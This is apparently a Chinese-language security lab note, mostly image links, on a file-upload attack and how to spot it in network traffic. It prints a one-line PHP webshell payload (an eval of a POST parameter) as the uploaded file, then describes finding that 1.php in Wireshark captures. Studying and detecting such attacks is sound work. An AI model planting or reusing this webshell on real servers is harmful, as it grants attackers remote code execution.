



文件上传

攻击

上传一句话木马文件

<?php @eval($_POST[777]);?>



上传成功



流量特征

在数据包中可以清晰的查看源IP和目的IP

- 使用wireshark抓取数据包

- 并查找后缀为

.php的文件

- 成功找到

1.php关键字 - 可以看到1.php的内容











